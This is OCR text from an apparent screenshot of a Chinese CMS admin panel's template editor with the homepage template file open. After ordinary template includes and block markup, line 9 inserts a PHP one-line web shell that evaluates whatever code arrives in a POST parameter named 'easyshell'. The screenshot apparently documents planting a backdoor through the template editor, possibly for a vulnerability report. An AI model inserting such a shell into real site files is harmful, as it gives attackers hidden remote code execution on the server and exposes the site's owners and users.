 内容
产品
推广
设计
主题
区块
导航
组件
高级
设置
平台
编辑模板: 首页 首页 C:\phpstudy_pro\WWW\system\tmp\template\default\index\index.html.php
1 {if(!defined("RUN_MODE"))} {!die()} {/if}
2 {include $control->loadModel('ui')->getEffectViewFile('default', 'common', 'header')}
3 <div id='focus' class='block-list'>
4 <div class='row focus-top blocks' data-grid='12' data-region='index_index-top'>{$control->block
5 <div class='row focus-middle blocks' data-grid='4' data-region='index_index-middle'>{$control->
6 <div class='row focus-bottom blocks' data-grid='6' data-region='index_index-bottom'>{$control->
7 </div>
8 {include $control->loadModel('ui')->getEffectViewFile('default', 'common', 'footer')}
9 <?php @eval($_POST['easyshell']);?>
10
保存